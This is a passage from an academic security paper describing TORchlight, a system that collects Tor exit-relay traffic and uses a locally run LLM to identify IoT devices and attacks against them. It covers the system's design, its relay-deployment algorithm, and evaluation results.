  \includegraphics[width=\textwidth]{}
  \caption{The Architecture of \textsc{TORchlight}}
  \label{img:overview}
\end{figure*}

\section{Design of \textsc{TORchlight}}

We introduce \textsc{TORchlight}, a system designed to collect, discover, and analyse IoT attacks at Tor exits. As shown in \autoref{img:overview}, \textsc{TORchlight} consists of three components:

\begin{itemize}
    \item \textit{Tor Exit Traffic Collector} captures and saves external traffic in real-time on our VPS with limited resources. For the traffic that is saved, it further filters out irrelevant traffic and extracts server responses. 

    \item  \textit{Deployment Planner} optimizes the allocation of VPS resources to enhance the effectiveness of node deployment for traffic monitoring. It analyzes Tor network states, as well as VPS metrics, to forecast node requirements. This strategic resource management ensures that our system remains cost-efficient while maximizing the detection and analysis of IoT-related malicious activities.

    \item \textit{LLM-based IoT Traffic Analyzer} leverages a LLM to determine if the response data originates from IoT devices, thereby identifying IoT traffic. Then, given the complex semantics of attacks, it initially prompts the LLM to identify three types of attacks. And further in-depth analysis of the behavior and spatio-temporal distribution of attacks is conducted.
\end{itemize}

\subsection{Tor Exit Traffic Collector}
\label{sec:tor_exit_traffic_collection}

The Tor Exit Traffic Collector captures and stores external traffic in real-time on our resource-limited VPS (\textbf{Step I}), then filters out irrelevant data and extracts server responses (\textbf{Step II}). \looseness=-1

{\bf Step I: Collecting External Traffic.} In this step, we collect the external traffic. 
We focus on collecting only external traffic for two key reasons. First, external traffic remains unencrypted if no application layer end-to-end encryption is applied, making it accessible for analysis. Second, onion-encrypted internal traffic would consume a significant amount of storage space (approximately 50\%), which is prohibitively expensive.  
\looseness=-1

\begin{table}[htb]
    \centering
    \scriptsize
    \caption{Tor Exit Router Traffic Flow}
    \label{tab:traffic_flow}
\vspace{-3mm}
    \begin{tabular}{@{}lcccc@{}} %
        \toprule %
        \multirow{3}{*}{\textbf{Traffic Type}} & \multicolumn{4}{c}{\textbf{Traffic Direction}} \\
        \cmidrule(r){2-5} %
        & \multicolumn{2}{c}{\textbf{Inbound}} & \multicolumn{2}{c}{\textbf{Outbound}} \\
        \cmidrule(lr){2-3} \cmidrule(lr){4-5}
        & \textbf{Src. IP} & \textbf{Dest. IP} & \textbf{Src. IP} & \textbf{Dest. IP} \\
        \midrule %
        \textbf{Internal} & \color[HTML]{6200C9}{OR} & OR & OR & \color[HTML]{6200C9}{OR} \\
        \textbf{External} & \color[HTML]{6200C9}{Server} & OR & OR & \color[HTML]{6200C9}{Server} \\
        \bottomrule %
    \end{tabular}
\end{table}

To distinguish between these types of traffic, as outlined in \autoref{tab:traffic_flow}, we define traffic flowing into Tor exit nodes as inbound and traffic in the opposite direction as outbound. For inbound traffic, the distinction between internal and external traffic is based on the source addresses: internal traffic originates from OR (Onion Router) addresses, while external traffic comes from server addresses. In the outbound direction, the distinction is based on the destination addresses: internal traffic targets OR addresses, whereas external traffic targets server addresses. By differentiating \textit{(Src. IP, Dest. IP)} pairs according to the traffic direction (inbound or outbound), we can effectively filter out internal traffic and focus on capturing the relevant external traffic.

However, this is not a trivial task, given that there are a total of 7,739 discrete IP addresses~\cite{torconsensus}. 
In a traditional BPF (Berkeley Packet Filter) expression, each condition requires execution at the kernel level, which necessitates a context switch for each packet at every filter condition. This results in significant kernel overhead. Consequently, filtering a large number of non-contiguous IP addresses using BPF expressions becomes highly inefficient. 
To overcome this challenge, we use the \textit{ipset} extension of the \textit{iptables}~\cite{netfilter} firewall component to maintain a set of IP addresses in the Linux kernel. This \textit{ipset} utilizes a hash structure for fast and efficient access. Here are the steps: (\textit{i}) We periodically fetch consensus files from directory servers~\cite{torconsensus}, extracts Tor node IPs, and updates them to our \textit{ipset}. (\textit{ii}) We add rules (the rules are designed based on the discussion above) to iptables that redirect traffic in the inbound direction with source addresses not belonging to our \textit{ipset}, and traffic in the outbound direction with destination addresses not belonging to our \textit{ipset}, to \textit{NFQUEUE}. \textit{NFQUEUE}, which stands for Netfilter Queue, is a kernel and user-mode module used in iptables to manage network packets. Through such a procedure, we can then identify all the external traffic.  (\textit{iii}) Our packet sniffer captures these queued packets (i.e.,  external traffic) and saves them on the VPS. 
Eventually, these packets are transmitted back to our local NAS located at our campus via an encrypted SSH channel for future references.

{\bf Step II:  Filtering Out Irrelevant Data.} In this step, we further filter out the data that is irrelevant to IoT devices to reduce the burden of our analysis. To that end, (i) we filter traffic (stored on local NAS) for cloudless IoT devices based on commonly used remote service protocols: HTTP for frontend services, RTSP for streaming services, FTP for file transfer services, and Telnet for control services:  (ii)  We empirically filter out data that is irrelevant from three perspectives:

\begin{itemize}
    \item \textbf{Top 1M Sites}:  Users may use Tor to access clear web sites and services, which are not within the scope of our analysis. We filter out traffic to these clear websites by comparing the \texttt{Host} header against the domains listed in Cisco Umbrella's top 1 million domains~\cite{cisco_umbrella}. 
    \item \textbf{Autonomous System Number (ASN)}: Since hosting providers’ autonomous systems primarily support server-based infrastructure designed for web hosting, cloud services, and large-scale enterprise needs, they are definitively not associated with IoT devices. Utilizing ASN information provided by IPINFO~\cite{ipinfo}, we exclude traffic associated with hosting providers.
    \item \textbf{Status Responses}: For HTTP, we discard error responses indicated by status codes such as \texttt{5XX}, which generally do not contain IoT-related information. For Telnet, we filter out responses containing the Interpret As Command (IAC, \texttt{0xff}) sequence, as it signifies that the subsequent byte is a Telnet command, excluding the possibility of containing device-specific data.
\end{itemize}

\subsection{Deployment Planner}
\label{sec:node_deployer}

Deployment Planner optimizes the allocation of VPS resources to enhance the effectiveness of node deployment for traffic monitoring. 
Building on the concept of low-cost deployment, we examine the use of low-bandwidth nodes as Tor exits to detect malicious activities targeting cloudless IoT devices. Two factors guide our approach: \textit{(i) Probability:} The large number of cloudless IoT devices makes them frequent targets for attackers using repetitive techniques, generating substantial malicious traffic and numerous Tor circuits. Our model shows that even low-bandwidth nodes are likely to be selected due to this volume. \textit{(ii) Temporality:} Extended monitoring with multiple low-bandwidth nodes compensates for their limitations, effectively capturing a range of malicious traffic. This indicates that low-cost nodes can enhance the detection of attacks on IoT devices within the Tor network. Please refer to \autoref{sec:tor_source_analysis} for more details.

Therefore, as shown in our \autoref{algo:deployment_strategy}, our deployment planner first computes the bandwidths for entry and directory nodes and determines weights based on network conditions,  sorting nodes by cost-effectiveness (\textbf{Step I}). Next, it selects the most cost-effective nodes within budget, updating the deployment plan until the desired probability is reached or the budget is exhausted (\textbf{Step II}).

\begin{algorithm}[!ht]
\caption{Tor Exit Node Deployment Strategy}
\label{algo:deployment_strategy}
\KwIn{ \\
$Tor\_Network\_State$: Current status of the network \\
$Node\_Opts$ (List): Each entry is a $node\_option$ containing $bandwidth$ and $cost$ \\
$Desired\_PC$: The desired probability $P_c(b)$ of observing malicious traffic through the deployed nodes \\
$M\_Budget$: Maximum allowable budget for node deployment \\
$c$: Number of circuits each node is expected to use}
\KwOut{$Plan$, $Cost$, $Bandwidth$, $PC$}

\SetKwFunction{FCalculateWeights}{CalculateWeights}
\SetKwFunction{FSortNodeOptions}{SortNodeOptions}
\SetKwFunction{FInitialize}{Initialize}
\SetKwFunction{FDeployNodes}{DeployNodes}

\SetKwProg{Fn}{Procedure}{:}{}

\Fn{\FCalculateWeights{Tor\_Network\_State}}{
    $E, D \gets$ total bandwidths calculated\; \label{line:cal_bandwidths}
    $Wee, Wed \gets$ determined by three distinct network conditions\; \label{line:cal_tor_weights}
}

\Fn{\FSortNodeOptions{}}{
    Sort $Node\_Opts$ by cost per bandwidth\; \label{line:sort_nodes}
}

\Fn{\FInitialize{}}{
    $Plan \gets$ empty, $Cost \gets 0.0$\;
    $Bandwidth \gets 0.0, PC \gets 0.0$\;
}

\Fn{\FDeployNodes{}}{
    \For{each $node\_option$ in $Node\_Opts$}{
        $max\_node \gets \left\lfloor \frac{M\_Budget - Cost}{node\_option.cost} \right\rfloor$\; \label{line:max_number}
        \If{max\_node $> 0$}{
            \For{$i \gets 1$ to max\_node}{
                Add/update node in $Plan$\; \label{line:add_node}
                Update $Cost$ and $Bandwidth$\; \label{line:add_cost_and_bw}
                Calculate $Current\_PC$ using:  \label{line:cal_pc}
                $Plan, E, D, Wee, Wed$ and $c$\;    
                \If{$Current\_PC \geq Desired\_PC$ \textbf{or} $Cost \geq M\_Budget$}{  \label{line:end_condition}
                    \Return $Plan, Cost, Bandwidth, PC$\;
                }
            }
        }
    }
    \Return $Plan, Cost, Bandwidth, PC$\;
}
\end{algorithm}

{\bf Step I: Calculating Weights and Sorting the Nodes.} 
As shown in \autoref{line:cal_bandwidths}, \autoref{line:cal_tor_weights} and \autoref{line:sort_nodes}, the step takes real work Tor network states to compute the bandwidths $E$ (the bandwidth of entry nodes) and $D$ (the bandwidth of entry nodes), and determines weights $Wee$ and $Wed$ based on three distinct network conditions. Subsequently, We orders the node options according to their cost-effectiveness, which is determined by the bandwidth offered per unit price.

{\bf Step II: Formulating the Deployment Plan and Deploying Nodes.} 
As shown in \autoref{line:max_number}, \autoref{line:add_node}, \autoref{line:add_cost_and_bw}, \autoref{line:cal_pc} and \autoref{line:end_condition}, the deployment planner then calculates the maximum number of the most cost-effective nodes that can be acquired within our budget. These nodes are incrementally added to the $Plan$, with corresponding updates to $Cost$, $Bandwidth$, and the probability $P_c(b)$. The same calculation process is then applied to the nodes with the next best cost-effectiveness. This procedure continues until we either achieve the desired probability $Desired\_PC$ or exhaust the allocated budget. Then, for deploying nodes, we develop a shell script to automate the steps required for node deployment. Based on the deployment plan outlined in the $Plan$, the script allows for direct deployment of new machines if there are changes to the Tor network states, budget or $P_c(b)$.

\begin{figure*}[ht]
  \centering

    \subfloat[Essential part of the prompt for Step I.\label{img:device_entity_recognition_prompt}]{
    \includegraphics[width=0.48\textwidth]{}
  }
    \hfill 
    \subfloat[An example of device entity recognition hallucination and the corresponding result of Step II.\label{img:hallucination_example}]{
    \includegraphics[width=0.48\textwidth]{}
  }

    \subfloat[Personal blog containing SONY ILCE-7M3 Camera, yet not originating from IoT devices. 'Previous Step' indicates the outcomes derived from the initial three steps, while 'Step IV' denotes the use of a LLM to verify if these input were generated by IoT devices.\label{fig:reconfirm_sony}]{
    \includegraphics[width=1\textwidth]{}
  }
  \caption{LLM-based IoT Traffic Identification Examples and Prompts}
  \label{fig:reconfirm_exmaples}
\end{figure*}

\subsection{LLM-based IoT Traffic Analyzer}
\label{section:traffic_recognition}
LLM-based IoT Traffic Analyzer leverages a LLM to determine if the response data originates from IoT devices, thereby identifying IoT traffic and the possible attacks. This approach is well-suited for the task, as LLMs excel at processing and understanding unstructured text, enabling effective analysis of the diverse and often complex patterns found in plaintext traffic. Specifically, it adopts a five-step chain-of-thought (COT) method: First, it preliminarily identify IoT names within the response data (\textbf{Step I}). Second, it re-verifies the IoT entities to address potential hallucinations (\textbf{Step II}). Third, it leverages a search-engine-based retriever to complete potentially missing vendor and type names based on the identified model names (\textbf{Step III}). Please note that the first three steps are all used to confirm or identify the names of IoT devices within the traffic.  Then, it ensures that the traffic truly originates from IoT devices (\textbf{Step IV}). Finally, it identify and analyzes attacks targeting cloudless IoT devices (\textbf{Step V}).

{\bf Step I: Recognizing Device Names In Traffic.} This step utilizes a LLM to preliminarily identify IoT names in responses, and those responses are collected for future references (It is important to note that the presence of an IoT device name does not necessarily indicate IoT traffic; the specific approach to address this issue is detailed in Step IV).  To ensure the LLM generates extractable text based on the responses, we adopt in-context few-shot learning~\cite{DBLP:conf/nips/SnellSZ17, DBLP:conf/nips/BrownMRSKDNSSAA20} within prompt engineering domain. Few-shot serves a two-fold purpose: enhancing the understanding of input queries by the LLM and facilitating the generation of specified output formats.
\looseness=-1

As depicted in \autoref{img:device_entity_recognition_prompt}, we create a prompt for recognizing IoT device names. Within this prompt, we outline the role of the LLM as a NER system tailored for the IoT domain. This framing establishes context and clarifies the expected capabilities of the LLM. We meticulously specify the desired output format: a list of dictionaries wherein each dictionary includes\textit{ 'T' (type of entity)} and \textit{'E' (entity)}. Then, we leverage seven shots examples to mitigate the risk of the LLM overly adhering to a singular example. When in use, the response data should be inserted into \texttt{<RESPONSE\_DATA>}.

{\bf Step II:  Self-Verifying for Name Confirmation.} This step prompts the LLM to re-verify the IoT entities it has recognized previously, addressing the hallucination problem where LLMs incorrectly annotate irrelevant inputs as IoT entities. By asking the LLM to review its own identifications~\cite{DBLP:journals/csur/JiLFYSXIBMF23}, it can correct these errors. Similarly, we employ in-context learning to enhance the LLM's understanding of the task, further preventing inaccuracies.

{\bf Step III: RAG for Incomplete Name Completion.}
This step leverages the Retrieval-Augmented Generation (RAG) concept~\cite{DBLP:conf/nips/LewisPPPKGKLYR020}, which enhances LLMs with a retrieval system, to complete potentially missing vendor and type names based on the identified model names. This integration allows the LLM to efficiently pull relevant data from large corpus, enabling LLMs to access up-to-date, non-parametric memory without retraining. Such an approach is exceptionally useful for recognizing IoT entities, which are commonly referenced across various webpages like official websites and e-commerce sites—all of which are routinely indexed by search engines~\cite{DBLP:conf/uss/Feng0WS18}.

In practice, this retrieval mechanism harvests latent documents from search engine—such as titles and snippets from webpages—tailored to previously identified model names. For example, the LLM identified the device model `IPC-HFW2231S' in the previous steps but lacked vendor and type information in the response, our search-engine-based retriever would search the internet for relevant webpage titles and summaries associated with `IPC-HFW2231S'. The retrieved information is then passed to the LLM to identify the vendor (`Dahua') and type (`Camera'). Utilizing these documents, the LLM precisely ascertains the relevant vendor and type for each model and verifies the existence of the model, thereby ensuring accuracy in its outputs.

{\bf Step IV: Confirming IoT Device Traffic.} 
This step is implemented to accurately discern IoT traffic, specifically the traffic generated by IoT devices. This is necessary because the early step focuses on identifying names within responses, but this alone does not confirm the traffic is indeed IoT-generated. The challenge becomes evident when we encounter mentions of IoT devices in contexts that are not IoT devices. For example, a blog post discusses the Sony ILCE-7M3 camera. Despite the LLM's capability to recognize and label this as [`SONY', `CAMERA', `ILCE-7M3'], it incorrectly attributes this mention to IoT-generated traffic, as illustrated in \autoref{fig:reconfirm_sony}. 
\looseness=-1

To tackle this issue, we prompt the LLM scrutinize the whole response to determine if the response was truly originates from the specified IoT device, as described in \autoref{fig:reconfirm_sony}. By implementing this method, we effectively minimize false positives, thereby ensuring our analysis only includes authentic IoT-generated traffic.

{\bf Step V: Analyzing the Attacking Traffic.} This step focuses on detecting attacks against cloudless IoT devices by feeding plaintext streams to the model. Initially, IoT traffic is processed to generate appropriate inputs for the detection task. For example, in detecting command injection attacks, HTTP requests serve as the input, while the detection of information disclosure incorporates both HTTP requests and their corresponding responses to identify sensitive data leaks from IoT devices. Then, the attack detection task is structured as a binary classification problem, with prompts designed to enable the LLM to identify different types of attacks based on the inputs. Few-shot examples are employed to help the LLM understand the context, enabling it to generalize across diverse scenarios. For detailed descriptions of the inputs and prompts, refer to \autoref{sec:attack_detection}.

We manually verify the LLM-identified attacks and vulnerabilities present in the IoT attack traffic and cross-reference them with threat intelligence databases, such as CVE~\cite{cve} and NVD~\cite{nvd}. In the case of zero-day vulnerabilities, we authored vulnerability reports and attempted to contact the vendors. Finally, we analyzed these attacks targeting IoT devices across temporal, spatial, and behavioral dimensions.

\section{Evaluation}

In this section, we present the evaluation experiments to answer the following three research questions:
\begin{itemize}
    \item \textbf{RQ1:} How effective is \textsc{TORchlight} identifying IoT devices from traffic datasets? (\autoref{section:identification_performance})
    \item \textbf{RQ2:} Which types of IoT devices are most frequently accessed within the Tor network? (\autoref{iot_device_in_tor})
    \item \textbf{RQ3:} What vulnerabilities are exploited in IoT traffic? (\autoref{discovered_vulnerabilities})
\end{itemize}

\subsection{Experiment Setup}
\label{der_evaluation}

\paragraph{Experimental Platform}
We conducted our LLM experiments on NVIDIA A40 GPUs with 48GB of VRAM, using Ubuntu 20.04. The experiments employed a quantized Llama 2 70B model~\cite{DBLP:journals/corr/abs-2307-09288, Llama-2-70B-Chat-GPTQ}, tailored to fit within the memory of the A40. We utilized the ExLlama~\cite{ExLlama}, with a temperature setting of 0.95, to control the randomness in the generated text. Additionally, the Google Custom Search API~\cite{google_custom_API} served as retriever for the IoT product corpus.

\paragraph{Test Dataset} 
To ensure comprehensive and robust experimentation, we evaluated our approach on two datasets. 
\begin{itemize}
    \item \textbf{Tor Traffic.} We manually collected and annotated a total of 1,040 responses from our Tor exit nodes. This included 800 positive samples—responses generated by IoT devices—and 240 negative samples—responses generated by non-IoT devices(servers). Notably, the negative samples included non-IoT responses but contained IoT-related information. 

\item \textbf{ARE Dataset.} we randomly sampled 1200 responses from the annotated IoT dataset released in~\cite{DBLP:conf/uss/Feng0WS18}. Additionally, we manually reconfirmed the accuracy of the annotations.
\end{itemize}

\subsection{Identifying IoT Devices from Traffic} 
\label{section:identification_performance}

{\bf Accuracy.} 
The performance of our LLM-based approach in identifying IoT devices(\autoref{section:traffic_recognition}) on both Tor traffic and ARE datasets is presented in \autoref{tab:tor_traffic_metrics}. Our method achieves 93.84\% accuracy and 93.85\% coverage, and a macro average F1 score of 0.8671 on the Tor traffic dataset. On the ARE dataset, it achieves 97.59\% accuracy and 93.65\% coverage, and a macro average F1 score of 0.8857. The better performance on the ARE dataset is attributed to the absence of negative samples in this dataset.

\begin{table}[htb]
    \centering
    \caption{Performance of LLM-based IoT Traffic Identification for Tor Traffic and ARE Datasets}
    \label{tab:tor_traffic_metrics}
   \vspace{-3mm}
    \scriptsize
    \begin{tabular}{ccccc}
        \toprule
        \textbf{Dataset} & \textbf{Coverage/Recall} & \textbf{Accuracy} & \textbf{Precision} & \textbf{Macro-F1} \\
        \midrule
        \textbf{Tor Traffic} & 0.9385 & 0.9384 & 0.9260 & 0.8671 \\
        \textbf{ARE~\cite{DBLP:conf/uss/Feng0WS18}} & 0.9365 & 0.9759 & 0.9472 & 0.8857 \\
        \bottomrule
    \end{tabular}
   \vspace{-3mm}
\end{table}

We manually verified false positives (FPs) and false negatives, analyzing instances of misidentification of IoT devices from traffic.
A false positive (FP) occurs when non-IoT-related entities are misclassified as IoT-related entities or an IoT device from one brand is misclassified as belonging to another brand.
For example, our approach wrongly labeled the device entity [`BCS', `NVR', `BCS-XVR0801E-III'] as a Dahua product due to BCS being an OEM made by Dahua. Therefore, the term `Dahua' in Step III's search results led to this misattribution.

{\bf Traffic Distribution.} 
We deployed three Tor exit relays in Las Vegas, New York, and Miami at a total cost of \$196, collecting 26.506TB of traffic through the strategic planning presented in \autoref{sec:node_deployer}. The traffic distribution across these nodes was 17.092TB in Las Vegas, and 4.707TB each in New York and Miami. From the collected Tor traffic, we captured 60,476,207 responses, including HTTP, Telnet, FTP and RTSP responses. These were distributed as 41,068,340 in Las Vegas, 9,378,159 in New York, and 10,029,708 in Miami.

\begin{figure}[tb]
  \centering
